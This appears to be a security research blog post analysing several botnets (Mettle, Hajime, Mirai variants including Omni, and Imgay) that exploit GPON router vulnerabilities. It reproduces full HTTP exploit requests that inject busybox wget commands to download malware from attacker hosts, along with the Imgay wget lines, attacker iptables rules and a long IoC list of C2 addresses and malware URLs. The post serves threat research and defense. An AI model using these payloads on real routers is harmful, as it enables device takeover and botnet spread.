GPON Exploit in the Wild (III) - Mettle, Hajime, Mirai, Omni, Imgay
This article was co-authored by Hui Wang, LIU Ya, Rootkiter and Yegenshen.
In our previous articles I and II of this series, we mentioned that since the expose of the GPON vulnerabilities (CVE-2018-10561, CVE-2018-10562), there have been at least five botnet families actively exploiting this vulnerability to build their bot army within the first 10 days. Those includes mettle, muhstik, mirai, hajime, satori, and so on. They rushed up and competed for territory, providing IoT botnet researchers with an excellent opportunity for close observation.
In our observation, one interesting point is that the exploit code of each botnet can only affect a small part (estimated approximately 2%) of GPON home routers. As a result, the number of devices that were eventually implanted was greatly reduced, and the majority of GPON home router users survived. However, administrators still need to be vigilant, because the malicious code are under active development, and code revisions will only take a short time.
While keeping our observations, we also have taken action to curb the proliferation of muhstik botnets together with the security community. But muhstik malicious campaign are not willing to give up easily. They tried to come back again and again. Our readers may stay tuned.
In this article, we will introduce other botnets in turn:
- Mettle: A malicious campaign based on IP addresses in Vietnam (C2 210.245.26.180:4441, scanner 118.70.80.143) and mettle open source control module
- Hajime: This round of update from Hajime also includes GPON exploits.
- Two Mirai variants: At least two malicious campaigns are actively exploiting this vulnerability to propagate mirai variants. The second one is already known as Omni.
- Imgay: This looks like a botnet under development. We only observe its download behavior and no more follow-up actions.
Mettle Botnet
As we mentioned before, Mettle botnet's C2 became offline soon after this round attack. The features of this malicious campaign include:
- Scanner IP: 118.70.80.143 Vietnam/VN Hanoi "AS18403 The Corporation for Financing & Promoting Technology"
- C2 Server: 210.245.26.180:4441 Vietnam/VN Ho Chi Minh City "AS18403 The Corporation for Financing & Promoting Technology"
- Download Server: 210:245.26.180:80
- Malware (Downloader) sample hash: 8e2c6a92a024f8b8bb3c086b86fa50f9
- The above downloader will first download mettle (an opensource penetration testing tool derived from Metasploit), and then the target device will be controlled by the C2 server
Besides, after exploitation, the attacker will also modify iptables rule on GPON routers to block TCP port 80 and 443 traffic, which is probably trying to prevent intruding by other malwares. Part of iptables rule are as follows:
-A ACL -p tcp -m tcp --dport 80 -j DROP
-A ACL -p tcp -m tcp --dport 23 -j DROP
-A ACL -p tcp -m tcp --dport 22 -j DROP
-A ACL -p tcp -m tcp --dport 21 -j DROP
-A ACL -p tcp -m tcp --dport 443 -j DROP
We haven't observed any mettle attack payload yet, however, we do notice that its IP addresses were related to other malware in the past.
Hajime Botnet
The features of this round of Hajime update are:
- Filename:atk.mipseb.1525838286
- Origin Hash: 8CCA32FB1FE4826007B087B4AEE20941
- Packed Hash: ED1306E24196533553571D5433312A2D
- Unpacked Hash: E06E1E7993EA310CE0FBA9DD76CDF377
- Target port:23,80,8080
- New Payload(GPON):hxxps://www.exploit-db.com/exploits/44576/

The following figure shows the GPON exploit code in Hajime sample:

The updated atk.mpseb module can launch scanning on port 23, 80 and 8080 simultaneously.
Mirai Variant 1
Its features include:
- Scanner IP : 46.243.189.60 Netherlands/NL "AS205406 Hostio Solutions B.V."
- C2 Server : 46.243.189.102:127 Netherlands/NL "AS205406 Hostio Solutions B.V."
- Download Server :46.243.189.102:80
- Malware sample hash: c6dc9f7cf09a267fefe53c5c481e7ea0
The attack payload are as follow:
POST /GponForm/diag_Form?images/ HTTP/1.1
User-Agent: curl/7.19.7 (x86_64-redhat-linux-gnu) libcurl/7.19.7 NSS/3.27.1 zlib/1.2.3 libidn/1.18 libssh2/1.4.2
Host: {target}
Accept: */*
Content-Length: 138
Content-Type: application/x-www-form-urlencoded
XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=`busybox+wget+hxxp://46.243.189.102/`;busybox+wget+hxxp://46.243.189.102/&ipv=0

We have been monitoring the C2 server of this Mirai variant for quite a long time. The C2 is really active and have sent quite a number of DDoS attack commands. The first time we saw its DDoS commmand was 2018-01-26 13:10:20. The following figure shows the daily number of its attack commands:

For the victims, we only list parts of popular attacked sites below, including: check-host.net, incapsula.com, moz.com, opskins.com, pastebin.com, roblox.com, seznam.cz, store.playstation.com, www.kinguin.net, etc:
Mirai Variant 2 - Omni
Researchers at newskysecurity have already named the Mirai variant Omni, and their description is consistent with our observations
In this round of attack, the Omni botnet uses following attack payload:
POST /GponForm/diag_Form?images/ HTTP/1.1
Host: {target}
Content-Length: 120
User-Agent: python-requests/2.6.0 CPython/2.7.5 Linux/4.4.127-mainline-rev1
Connection: keep-alive
Accept: */*
Accept-Encoding: gzip, deflate
XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=`busybox+wget+hxxp://185.246.152.173/omni+-O+/tmp/talk`&ipv=0
This botnet's features include:
- Download server URL :hxxp://185.246.152.173/omni
- C2 server:185.246.152.173:1000
- Scanner IP:51.15.106.135
This C2 has historically spread multiple Mirai variants, including Owari, XOwari, S-owari, Sora, and Omni. The malware samples came from this C2 supports multiple CPU architectures, in addition to the usually supported CPU like Arm, Mips, Mpsl, Mipsl, X86, and Sparc, they also supports the ARC CPU which once widely concerned by the community.
Another interesting point is the two messages that the botnet author released to the outside world. One message is saved on the c2 server (hxxp://185.246.152.173/meme). Currently this URL is not accessible. We have a history screenshot as follows. The main body of the page is a photo from the movie "The Matrix" combined with a head of famous security blogger Brian Krebs:

The text of the page is as follows. It contains an email address:krebsonsecurity@gamil.com. Note that this is not Brian Krebs’s email address.
Hey you, stop right there!
Want your router fixed? No problem! Send an email to krebsonsecurity@gamil.com and we will have it fixed asap!
~ scarface is your daddy ~
Another piece of message is saved in the sample, containing a twitter account @1337Wicked :

md5hash: 5A8F7B3E3A981BBDD42AEE4DA6EEAAB8
message: Botnet officially ran by Ankit Anubhav and hosted on newskysecurity.com [If your reversing this follow @1337Wicked on twitter
Imgay Botnet
Imgay is another botnet,the malicious code URL it spreads is as follows:
hxxp://149.28.96.126/imgay
The malicious code accesses the following addresses, but then the it ends and no more activity is seen.
wget hxxp://149.28.96.126/loaded/killy > /dev/null 2>&1
wget hxxp://149.28.96.126/pid_max/%s > /dev/null 2>&1
wget hxxp://149.28.96.126/pid_max/default > /dev/null 2>&1
wget hxxp://149.28.96.126/killed/%i > /dev/null 2>&1
Contact Us
We can be reached at twitter or at WeChat subscription account 360Netlab.
Ioc
Mettle
118.70.80.143 Vietnam/VN Hanoi "AS18403 The Corporation for Financing & Promoting Technology" scanner IP
210.245.26.180:4441 Vietnam/VN Ho Chi Minh City "AS18403 The Corporation for Financing & Promoting Technology" c2
8e2c6a92a024f8b8bb3c086b86fa50f9 malware hash
Hajime
atk.mipseb.1525838286 file name
8CCA32FB1FE4826007B087B4AEE20941 hash original
ED1306E24196533553571D5433312A2D hash before unpack
E06E1E7993EA310CE0FBA9DD76CDF377 hash after unpack
Mira variant #1
46.243.189.60 Netherlands/NL "AS205406 Hostio Solutions B.V." scanner IP
46.243.189.102:127 Netherlands/NL "AS205406 Hostio Solutions B.V." C2 ip
c6dc9f7cf09a267fefe53c5c481e7ea0 malware hash
Omni
185.246.152.173:1000 Netherlands/NL "AS56630 Melbikomas UAB" C2
51.15.106.135 France/FR "AS12876 Online S.a.s." scanner IP
hxxp://185.246.152.173/omni malware download URL
Omni malware download URLs in all the past
hxxp://185.246.152.173:80/bins/spc.omni
hxxp://185.246.152.173:80/bins/sora.spc
hxxp://185.246.152.173:80/bins/sora.sh4
hxxp://185.246.152.173:80/bins/sora.arm6
hxxp://185.246.152.173:80/bins/sora.arm5
hxxp://185.246.152.173:80/bins/s-owari.spc
hxxp://185.246.152.173:80/bins/s-owari.mpsl
hxxp://185.246.152.173:80/bins/s-owari.m68k
hxxp://185.246.152.173:80/bins/s-owari.arm
hxxp://185.246.152.173:80/bins/s-owari.arm7
hxxp://185.246.152.173:80/bins/s-owari.arc
hxxp://185.246.152.173:80/bins/owari.x86
hxxp://185.246.152.173:80/bins/owari.spc
hxxp://185.246.152.173:80/bins/owari.mpsl
hxxp://185.246.152.173:80/bins/owari.mips
hxxp://185.246.152.173:80/bins/owari.i586
hxxp://185.246.152.173:80/bins/owari.arm
hxxp://185.246.152.173:80/bins/owari.arm7
hxxp://185.246.152.173:80/bins/owari.arm5
hxxp://185.246.152.173:80/bins/owari.arm4
hxxp://185.246.152.173:80/bins/mpsl.omni
hxxp://185.246.152.173:80/bins/mips.owari
hxxp://185.246.152.173:80/bins/mips.omni
hxxp://185.246.152.173:80/bins/arm7.omni
hxxp://185.246.152.173:80/bins/arm6.omni
hxxp://185.246.152.173:80/bins/arc.omni
hxxp://185.246.152.173:80/bins/Owari.x86
hxxp://185.246.152.173:80/bins/Owari.spc
hxxp://185.246.152.173:80/bins/Owari.sh4
hxxp://185.246.152.173:80/bins/Owari.mpsl
hxxp://185.246.152.173:80/bins/Owari.mips1
hxxp://185.246.152.173:80/bins/Owari.m68k
hxxp://185.246.152.173:80/bins/Owari.arm7
hxxp://185.246.152.173:80/bins/Owari.arm6
hxxp://185.246.152.173/xOwari.sh
hxxp://185.246.152.173/bins/x86.omni
hxxp://185.246.152.173/bins/scan.x86
hxxp://185.246.152.173/bins/s-owari.ppc
hxxp://185.246.152.173/bins/s-owari.mpsl
hxxp://185.246.152.173/bins/s-owari.arm
hxxp://185.246.152.173/bins/s-owari.arm7
hxxp://185.246.152.173/bins/owari.spc
hxxp://185.246.152.173/bins/owari.sh4
hxxp://185.246.152.173/bins/owari.mips
hxxp://185.246.152.173/bins/owari.m68k
hxxp://185.246.152.173/bins/owari.arm
hxxp://185.246.152.173/bins/owari.arm7
hxxp://185.246.152.173/bins/nocpu.x86
hxxp://185.246.152.173/bins/nocpu.mips
hxxp://185.246.152.173/41ai.sh

